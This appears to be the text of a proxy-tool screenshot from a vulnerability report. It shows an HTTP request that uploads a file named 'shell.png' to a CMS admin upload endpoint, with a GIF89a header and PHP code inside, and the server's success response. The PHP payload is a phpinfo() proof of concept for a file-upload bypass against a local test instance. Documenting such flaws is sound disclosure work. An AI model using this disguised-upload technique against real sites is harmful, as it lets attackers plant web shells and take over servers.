 Pretty Raw Hex \n
1 POST /admin/upload/pic.html HTTP/1.1
2 Host: localhost
3 Content-Length: 306
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
5 Accept: application/json, text/javascript, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.131 Safari/537.36
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypSBYy2Gb24Hi5te9
10 Origin: http://localhost
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost/admin/config/index.html
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: PHPSESSID=6t4eseq42157cskk21lae7vp4q; lf___forward__=%2F
18 Connection: close
19
20 ------WebKitFormBoundarypSBYy2Gb24Hi5te9
21 Content-Disposition: form-data; name="file"; filename="shell.png"
22 Content-Type: image/png
23
24 GIF89a
25 <?php phpinfo(); ?>
26 ------WebKitFormBoundarypSBYy2Gb24Hi5te9
27 Content-Disposition: form-data; name="path"
28
29 config
30 ------WebKitFormBoundarypSBYy2Gb24Hi5te9--
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 02 Dec 2022 05:40:00 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/7.3.0
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: application/json; charset=utf-8
10 Content-Length: 136
11
12 {
"code":1,
"msg":"上传成功！",
"data":{
"path":"\/uploads\/config\/20221202\/414e1809a59266af08233e7861d92dc1.png"
},
"url":"",
"wait":3
}